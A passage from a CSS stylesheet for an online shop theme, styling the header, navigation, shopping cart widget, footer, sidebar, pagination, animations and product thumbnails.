  padding: 0;
}

label {
  font-size: 16px;
}

.container-fluid {
  padding-left: 0;
  padding-right: 0;
}

#container {
  padding-left: .5em;
  padding-right: .5em;
}

.inner {
  background-color: #fff;
  position: relative;
  padding: 15px;
}
.inner.darken {
  background-color: #eeeeee;
}
::selection {
  background: #c92600;
  color: #ffffff;
  /* Safari */
}
::-moz-selection {
  background: #c92600;
  color: #ffffff;
  /* Firefox */
}
/* main link color/style */
a {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #555;
  text-decoration: none;
}
a:hover {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #dd2c00;
}
a.read-more {
  text-decoration: none;
  border-bottom: dotted 1px #dd2c00;
}
a.read-more:hover {
  border-bottom-style: solid;
}
.underline:after {
  background: none repeat scroll 0 0 #dd2c00;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  margin-top: 10px;
  width: 40px;
}
blockquote {
  border-color: #dd2c00;
  border-left-width: 2px;
}
blockquote p {
  font-size: 16px;
  margin-bottom: 10px;
}
blockquote p:last-child {
  margin-bottom: 0;
}

h1 {
    color: #008000;
    font-weight: bold;
    font-size: 20pt;
    margin: 0;
    padding: 7px 0 7px 10px;
    vertical-align: middle;
}
h2 {
    color: #626262;
    font-weight: bold;
    font-size: 18pt;
    margin: 0;
    padding: 7px 0 7px 10px;
    vertical-align: middle;
}
h3,
h4,
h5,
h6 {
  color: #000000;
  font-weight: normal;
  margin: 0 0 20px 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #DD2C00;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #dd2c00;
}
hr {
  border-top-color: #eeeeee;
  border-bottom-color: transparent;
}
hr.transparent {
  border-color: transparent !important;
}
/* ========================================================================== */
/* Header, Logo, Navigation & Menus
/* ========================================================================== */
.topbar {
  font-size: 11px;
}
@media (max-width: 767px) {
  .topbar {
    padding: 0 20px;
  }
}
.topbar a {
  color: #000;
}
.topbar a:hover {
  color: #000;
}
.topbar .nav-pills > li > a {
  padding: 5px 10px;
}
.topbar .nav-pills > li > a:hover {
  background-color: transparent;
}
.topbar .dropdown-menu {
  border: none;
  background-color: #333333;
  color: #ffffff;
  margin-top: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu:after {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu a {
  color: #ffffff;
}
.topbar .dropdown-toggle {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-toggle .caret {
  border-bottom-color: #000;
  border-top-color: #000;
}
.topbar .dropdown-toggle:hover .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
.topbar .nav-pills > li > a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.topbar .dropdown-menu > li > a:hover,
.topbar .dropdown-menu > li > a:focus,
.topbar .dropdown-submenu:hover > a,
.topbar .dropdown-submenu:focus > a {
  filter: none;
  background-image: none;
  background-color: #555;
}
.topbar .nav-pills.top-contacts {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .topbar .nav-pills.top-contacts {
    float: none;
    display: none;
  }
}
.topbar .nav-pills.top-menu {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .topbar .nav-pills.top-menu {
    float: none;
    display: none;
  }
}
#header > .container {
  background-color: #ffffff;
  padding: 25px 0;
}
@media (max-width: 767px) {
  #header > .container {
    padding: 0px 20px;
  }
}
@media (max-width: 767px) {
  #header .logo {
    padding: 0;
    text-align: center;
    margin-bottom: 0px;
  }
}
#header .logo .site-name {
  font-weight: bold;
  font-size: 24px;
  line-height: 25px;
  height: 25px;
  margin: 0;
}
#header .logo .site-name a {
  color: #000000;
}
#header .logo .site-name a:hover {
  color: #dd2c00;
  text-decoration: none;
}
#header .logo .site-slogan {
  font-weight: normal;
  font-size: 16px;
  line-height: 15px;
  height: 15px;
  margin: 0;
  color: #000;
}
#header .form-search {
  margin: 0;
  margin-top: 12px;
}
@media (min-width: 1200px) {
  #header .form-search {
    margin-top: 20px;
  }
}
@media (max-width: 979px) {
  #header .form-search {
    margin-top: 3px;
  }
}
#header .form-search input[type="text"] {
  border-width: 1px;
  border-color: #eeeeee;
  background-color: #ffffff;
  color: #c8c8c8;
  padding: 10px 15px;
  height: auto;
  width: 100%;
  float: right;
  font-size: 16px;
  font-weight: normal;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
#header .form-search input[type="text"]:hover,
#header .form-search input[type="text"]:focus {
  background-color: #eeeeee;
  color: #000000;
}

/* Nav
/* ========================================================================== */

#navigation.affix {
    position: fixed;
    top: 0;
    width: 100%;
    z-index:999999;
}

#navigation .navbar-inner,
#navigation .nav-collapse {
  background: #834026;
  color: #fff;
  border: 0;
  border-radius: 0;
}


.navbar .nav > li > a,
.navbar .nav > li > a:hover,
.navbar .nav > li > a:visited
{
  font-size: 16px;
  font-weight: normal;
  color: #fff;
  text-shadow:	0 0 0 transparent;
}

.navbar .brand
{
  font-size: 16px;
  color: #fff;
}

#navigation .dropdown-menu {
  border-radius: 0;
}
#navigation .navbar .nav > li > a .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > li > a:hover {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav > li > a:hover .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > .active > a,
#navigation .navbar .nav > .active > a:hover,
#navigation .navbar .nav > .active > a:focus {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav > .current > a,
#navigation .navbar .nav > .current > a:hover,
#navigation .navbar .nav > .current > a:focus {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open > .dropdown-toggle {
  background-color: #555;
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.active > .dropdown-toggle {
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
}
#navigation .navbar .nav li.dropdown.open > .dropdown-toggle .caret,
#navigation .navbar .nav li.dropdown.active > .dropdown-toggle .caret,
#navigation .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-bottom-color: #ffffff;
  border-top-color: #ffffff;
}
#navigation .navbar .nav > li > .dropdown-menu {
  background-color: #555;
  border: none;
  margin-top: 0;
  padding: 10px 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  z-index: 99999;
}
#navigation .navbar .nav > li > .dropdown-menu:after,
#navigation .navbar .nav > li > .dropdown-menu:before {
  border: none;
}
#navigation .dropdown-menu {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#navigation .dropdown-menu > li > a {
  filter: none;
  color: #ffffff;
  background-image: none;
}
#navigation .dropdown-menu > li > a:hover {
  background-color: #000;
  color: #ffffff;
}

.navbar .btn-navbar,
.navbar .btn-navbar:hover
{
  background: transparent;
}

#navigation .navbar-search .search-query {
  border-radius: 0;
}

#navigation .nav-collapse .navbar-search {
  border-top: 0;
  border-bottom: 0;
}

#navigation .nav-collapse .btn {
  border-radius: 0;
  color: #fff;
}


/* Shopping Cart Widget
/* ========================================================================== */
.dropdown-menu.cart {
  min-width: 300px;
}

#divShoppingCart {
  color: #000;
  background-color: transparent;
}

.nav-collapse .nav > li > a:hover,
.nav-collapse .nav > li > a:focus,
.nav-collapse .dropdown-menu a:hover,
.nav-collapse .dropdown-menu a:focus {
  background-color: #555;
}

.navbar-toggle:hover, .navbar-toggle:focus {
background-color: #f44336;
}

.shopping-cart-widget.dropdown {
background: #fff;
}
.shopping-cart-widget.dropdown .products {
  margin: 0 0 20px 0;
  overflow-y: auto;
  max-height: 300px;
}
.shopping-cart-widget.dropdown .products .media-heading {
  font-weight: bold;
  font-size: 16px;
  color: #dd2c00;
}
.shopping-cart-widget.dropdown .products .media-heading a {
  text-decoration: none;
  color: #dd2c00;
}
.shopping-cart-widget.dropdown .products .media-heading a:hover {
  color: #dd2c00;
  background: #fff;
}
.shopping-cart-widget.dropdown p.buttons {
  padding-bottom: 5px;
}

.cart-dropdown
 {

  border: 0;
  background-color: #fff;
}

#navigation .navbar .nav > li > .dropdown-menu.cart {
  color: #000;
  box-shadow: 0 1px 8px rgba(0,0,0,.23),0 1px 8px rgba(0,0,0,.16);
  border-radius: 0px;
  background-color: #fff;
  border: 1px solid #eee;
}

/* Breadcrumbs / Page Header
/* ========================================================================== */
#breadcrumbs {
	padding-left: .5em;
}
@media (max-width: 480px) {
  #breadcrumbs {
  }
}
#breadcrumbs > .container {
  padding: 0 0 10px 0;
  border-bottom: solid 1px #eeeeee;
}
@media (min-width: 481px) and (max-width: 767px) {
  #breadcrumbs > .container {
    width: 95%;
  }
}
#breadcrumbs .breadcrumbs {
  padding: 16px 10px 0px 0;
  color: #000;
}
#breadcrumbs .breadcrumbs a {
  padding: 0 5px 0 0;
  text-decoration: none;
  color: #555;
}
#breadcrumbs .breadcrumbs a:hover {
  color: #333333;
}
@media (min-width: 481px) and (max-width: 767px) {
  #container > .container {
    width: 95%;
  }
}
@media (max-width: 480px) {
  #container > .container {
    padding: 0 20px;
  }
}
#container .row-fluid .page-sidebar.pull-right[class*="span"] {
  margin-left: 2.12766%;
}
#container .row-fluid .sidebar.pull-left[class*="span"] {
  margin-left: 0;
}
@media (min-width: 1200px) {
  #container .row-fluid .page-sidebar.pull-right[class*="span"] {
    margin-left: 2.5641%;
  }
  #container .row-fluid .sidebar.pull-left[class*="span"] {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  #container .row-fluid .page-sidebar.pull-right[class*="span"] {
    margin-left: 0;
    float: none;
  }
  #container .row-fluid .sidebar.pull-left[class*="span"] {
    margin-left: 0;
    float: none;
  }
}
/* ========================================================================== */
/* Main Content Styles
/* ========================================================================== */
/* Frame overlay
/* ========================================================================== */
.media a,
.thumbnail {
  position: relative;
}
.media .frame-overlay,
.thumbnail .frame-overlay,
.portfolio article .frame-overlay {
  background-color: #ffffff;
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.media a:hover .frame-overlay,
.thumbnail:hover .frame-overlay,
.portfolio article:hover .frame-overlay {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* Pagination
/* ========================================================================== */
.pagination ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.pagination ul > li:first-child a,
.pagination ul > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.pagination ul > li > a,
.pagination ul > li > span {
  border: none;
  background-color: transparent;
  border-color: transparent;
  color: #555555;
  padding: 7px 14px;
  margin-left: 1px;
  margin-right: 1px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.pagination ul > li > a:hover {
  background-color: #555555;
  border-color: #555555;
  color: #ffffff;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #dd2c00;
  border-color: #dd2c00;
  color: #ffffff;
}
.pagination ul > .active > a:hover,
.pagination ul > .active > span:hover {
  background-color: #dd2c00;
  border-color: #dd2c00;
  color: #ffffff;
}
.pagination ul > .disabled > a,
.pagination ul > .disabled > span {
  color: #eeeeee;
  background-color: transparent;
  border-color: transparent;
}
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > span:hover {
  color: #eeeeee;
  background-color: transparent;
  border-color: transparent;
}
/* ========================================================================== */
/* Footer
/* ========================================================================== */
#footer {
  padding-top: 40px;
  padding-left: .5em;
  padding-right: .5em;
  background-color: #834026;
  color: #000;
}
@media (min-width: 481px) and (max-width: 767px) {
  #footer > .container {
    width: 95%;
  }
}
@media (max-width: 480px) {
  #footer > .container {
    padding: 0 20px;
  }
}
#footer [class^="fa fa-"],
#footer [class*=" icon-"] {
  color: #dd2c00;
}
#footer .widget-title {
  font-size: 20px;
  line-height: 20px;
  font-weight: bold;
  margin-bottom: 25px;
  margin-top: 0;
  color: #ffffff;
}
#footer .widget-title .text-info {
  color: #dd2c00;
}
#footer .widget-title.do {
  font-size: 25px;
  cursor: pointer;
  position: relative;
}
#footer .widget-title.do:before {
  font-family: 'FontAwesome';
  color: #dd2c00;
  content: "\f0c9";
  position: absolute;
  right: 0px;
  top: 0px;
}
#footer .widget-title.do:hover:before {
  color: #dd2c00;
}
#footer .widget-title.do:hover .text-info {
  color: #dd2c00;
}
#footer .widget-inner {
  margin-bottom: 40px;
}
#footer a {
  color: #ffffff;
  text-decoration: none;
}
#footer a:hover {
  color: #ff794d;
}
#footer a.btn:hover {
  text-decoration: none;
}
/* Footer menu
/* ========================================================================== */
#footer-menu {
  font-size: 11px;
  background-color: #834026;
  color: #000;
}
.bblock{
float: left; /*Задаем обтекание*/

}

@media (max-width: 480px) {
  #footer-menu {
    padding: 0 20px;
  }
}
#footer-menu > .container {
  border-top: solid 1px #4d4d4d;
  padding: 20px 0 40px 0;
}
@media (min-width: 481px) and (max-width: 767px) {
  #footer-menu > .container {
    width: 95%;
  }
}
#footer-menu a {
  color: #ffffff;
}
#footer-menu a:hover {
  color: #dd2c00;
}
#footer-menu .privacy {
  margin: 0;
}
#footer-menu .privacy li {
  padding: 0 5px 0 0;
  margin: 0 5px 5px 0;
  line-height: 11px;
}
#footer-menu .privacy li:last-child {
  border-right: none;
}
#footer-menu .copyright {
  margin-bottom: 0;
  line-height: 16px;
}
#footer-menu a {
  display: block;
  padding: 12px 12px 12px 0;
}
#footer-menu .payment {
  text-align: right;
}
@media (max-width: 767px) {
  #footer-menu .payment {
    margin-top: 20px;
    text-align: left;
  }
}
/* ========================================================================== */
/* Sidebar / Widgets
/* ========================================================================== */
/* Sidebar
/* ========================================================================== */
@media (min-width: 768px) and (max-width: 979px) {
  .page-sidebar.span9 {
    width: 65.74585635359117% !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .sidebar.span3 {
    width: 31.491712707182323% !important;
  }
}
.page-sidebar,
.sidebar {
  margin-top: 30px;
  margin-bottom: 5px;
}
.page-sidebar .widget,
.sidebar .widget {
  margin-bottom: 30px;
  position: relative;
}
.page-sidebar .widget ul.icons.check,
.sidebar .widget ul.icons.check {
  margin-left: 0;
}
.page-sidebar .widget ul.icons.check li,
.sidebar .widget ul.icons.check li {
  position: relative;
  text-indent: 0;
  padding-left: 20px;
}
.page-sidebar .widget ul.icons.check li:after,
.sidebar .widget ul.icons.check li:after {
  content: "\f096";
  font-family: fontawesome;
  display: block;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  height: 20px;
  text-align: left;
}
.page-sidebar .widget ul.icons.check li.on:after,
.sidebar .widget ul.icons.check li.on:after {
  content: "\f046";
  color: #dd2c00;
}
.page-sidebar .widget ul.icons.check a,
.sidebar .widget ul.icons.check a {
  text-decoration: none;
  color: #555555;
}
.page-sidebar .widget ul.icons.check a:hover,
.sidebar .widget ul.icons.check a:hover {
  color: #dd2c00;
}
.page-sidebar .widget-title,
.sidebar .widget-title {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0;
      color: #DD2C00;
}
.page-sidebar .widget-inner,
.sidebar .widget-inner {
  background-color: #ffffff;
  padding: 10px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
}
.page-sidebar .accordion,
.sidebar .accordion {
  margin-bottom: 0;
}
.page-sidebar .nav-tabs,
.sidebar .nav-tabs {
  margin-bottom: 0;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .nav-tabs > li > a,
.sidebar .nav-tabs > li > a {
  background-color: transparent;
  border-color: transparent;
  font-weight: bold;
  color: #555555;
  border-bottom-color: #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.page-sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:hover {
  background-color: #e9e9e9;
  border-color: #e9e9e9;
  color: #dd2c00;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .nav-tabs > .active > a,
.sidebar .nav-tabs > .active > a,
.page-sidebar .nav-tabs > .active > a:hover,
.sidebar .nav-tabs > .active > a:hover,
.page-sidebar .nav-tabs > .active > a:focus,
.sidebar .nav-tabs > .active > a:focus {
  background-color: #e9e9e9;
  border-color: #ffffff;
  border-bottom-color: #e1e1e1;
}
.page-sidebar .tab-content,
.sidebar .tab-content {
  padding-top: 0;
}
.page-sidebar .tab-content .tab-pane p,
.sidebar .tab-content .tab-pane p {
  margin-bottom: 20px;
}
.page-sidebar .tab-content .tab-pane p:last-child,
.sidebar .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}
.page-sidebar .show-all-posts,
.sidebar .show-all-posts {
  background-color: #dd2c00;
  color: #ffffff;
}
.page-sidebar .show-all-posts:hover,
.sidebar .show-all-posts:hover {
  background-color: #dd2c00;
}
/* Categories widget
/* ========================================================================== */
.shopping-cart-widget .products {
  margin: 0 0 20px 0;
}
.shopping-cart-widget .products .media-heading {
  font-weight: bold;
  font-size: 16px;
  color: #dd2c00;
}
.shopping-cart-widget .products .media-heading a {
  text-decoration: none;
  color: #dd2c00;
}
.shopping-cart-widget .products .media-heading a:hover {
  color: #dd2c00;
  background: #fff;
}
.shopping-cart-widget .buttons {
  margin-bottom: 0;
}
.shopping-cart-widget .buttons .btn {
  font-size: 16px;
  padding: 6px 12px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.shopping-cart-widget .buttons .btn:hover {
  background-color: #dd2c00;
}
/* Categories widget
/* ========================================================================== */
.categories-widget ul.icons {
  margin-left: 0;
  color: #999999;
}
.widget ul.icons li {
  /*float: left;
  width: auto;*/
  padding: 6px 0 0 12px;
  position: relative;
  text-indent: 0;
}
.categories-widget ul.icons li {
  /*float: left;
  width: auto;*/
  padding: 6px 0 0 12px;
  position: relative;
  text-indent: 0;
}
.categories-widget ul.icons li:after {
  content: "\f105";
  font-family: "FontAwesome";
  display: block;
  position: absolute;
  left: 3px;
  top: 6px;
  width: 20px;
  text-align: left;
}
.categories-widget ul.icons a {
  text-decoration: none;
  color: #834026;
  font-weight: bold;
  font-size: 14pt;
}
.categories-widget ul.icons a:hover {
  color: #dd2c00;
}

#CatNavi .CatLevel0
   {
     padding-left: 20px;
   }

#CatNavi .CatLevel1
   {
     position: absolute; top: -9999px; left: -9999px;

   }

#CatNavi .CatLevel2
   {
     padding-left: 40px;
   }

#CatNavi .CatLevel3
   {
     padding-left: 50px;
   }

#CatNavi .CatLevel4
   {
     padding-left: 60px;
   }

#CatNavi .CatLevel5
   {
     padding-left: 70px;
   }

#CatNavi .CatLevel6
   {
     padding-left: 80px;
   }

#CatNavi .CurrentParent a
   {
     font-weight: bold;
   }

#CatNavi li a,
#CatNavi .Current li a,
#CatNavi .CurrentParent li a,
#CatNavi .CurrentParent .Current li a
   {
     font-weight: normal;
   }

#CatNavi .Current a,
#CatNavi .CurrentParent .Current a
   {
     font-weight: bold;
     color: #dd2c00;
   }


/* Animation KEYFRAMES
/* ========================================================================== */
@-webkit-keyframes moveFromLeft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromLeft {
  from {
    opacity: 0;
    -moz-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromLeft {
  from {
    opacity: 0;
    -o-transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromLeft {
  from {
    opacity: 0;
    transform: translateX(-50%) rotate(45deg) scale(3);
  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromRight {
  from {
    opacity: 0;
    -webkit-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromRight {
  from {
    opacity: 0;
    -moz-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromRight {
  from {
    opacity: 0;
    -o-transform: translateX(50%);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromRight {
  from {
    opacity: 0;
    transform: translateX(50%);
  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromZoom {
  from {
    opacity: 0;
    -webkit-transform: scale(2);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromZoom {
  from {
    opacity: 0;
    -moz-transform: scale(2);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromZoom {
  from {
    opacity: 0;
    -o-transform: scale(2);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromZoom {
  from {
    opacity: 0;
    transform: scale(2);
  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
/* Search Form Widget
/* ========================================================================== */
#search {
  position: relative;
  margin: 0;
  width: 100%;
}
#search input[type="text"] {
  background-color: #ffffff;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#search input[type="text"]:hover {
  border-color: #dd2c00;
}
#search input[type="text"]:focus {
  border-color: #dd2c00;
}
#search .search-bt {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  border: none !important;
  z-index: 2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background: #555555 url('img/button.png') no-repeat center center;
}
#search .search-bt:before {
  content: "\f096";
  font-family: fontawesome;
  display: block;
  width: 20px;
  height: 20px;
  text-align: left;
  color: #000000;
}
#search .search-bt:hover {
  background-color: #dd2c00;
}
/* SHOP products
/* ========================================================================== */
.shop-products .thumbnails .item {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media (min-width: 768px) and (max-width: 979px) {
  .shop-products .thumbnails .item {
    width: 48.61878453038674% !important;
  }
  .shop-products .thumbnails .item,
  .shop-products .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .shop-products .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .shop-products .thumbnails .item {
    margin-bottom: 50px;
  }
}
.shop-products .inner.darken {
  border-top: solid 1px #e1e1e1;
}
.shop-products .btn-add-to-cart {
  font-size: 16px;
  font-weight: bold;
  padding: 10px 20px;
  color: #ffffff;
  background-color: #008000;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 50%;
}
.shop-products .btn-add-to-cart i {
  margin-left: 0;
}
.shop-products .btn-add-to-cart:hover {
  background-color: #dd2c00;
}
.shop-products .thumbnail {
  border: solid 1px #eeeeee;
/*  padding: 0;*/
  margin-bottom: 15px;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 400px;
	}

.shop-products .thumbnail .discount {
  position: absolute;
  left: -30px;
  top: 50px;
  padding: 10px 15px 10px 50px;
  background-color: #008000;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.shop-products .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.shop-products .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.shop-products .thumbnail .price {
  position: absolute;
  top: 80%;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.shop-products .thumbnail .zoom {
  background-color: #364245;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.shop-products .thumbnail .zoom i {
  padding-left: 6px;
}
.shop-products .thumbnail .title {
  margin-bottom: 10px;
  font-weight: bold;
}
.shop-products .thumbnail .description {
  position: relative;
}
.shop-products .thumbnail .description:last-child {
  margin-bottom: 0;
}
.shop-products .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.shop-products .thumbnail:hover .price {
  left: 0;
}
.shop-products .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.shop-products .thumbnail:hover .title {
  color: #dd2c00;
}
.product-images {
  margin-bottom: 30px;
}
@media (min-width: 768px) and (max-width: 979px) {
  .product-images {
    float: none !important;
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.product-images .small .thumbnail .zoom {
  font-size: 20px;
  line-height: 35px;
  height: 40px;
  width: 40px;
  margin-left: -20px;
  margin-top: -20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.product-images .small .thumbnail .zoom i {
  padding-left: 3px;
}
@media (max-width: 767px) {
  .product-images .small .thumbnail .zoom {
    width: 80px;
    height: 80px;
    font-size: 40px;
    line-height: 80px;
    text-align: center;
    vertical-align: middle;
    margin-left: -40px;
    margin-top: -40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
  }
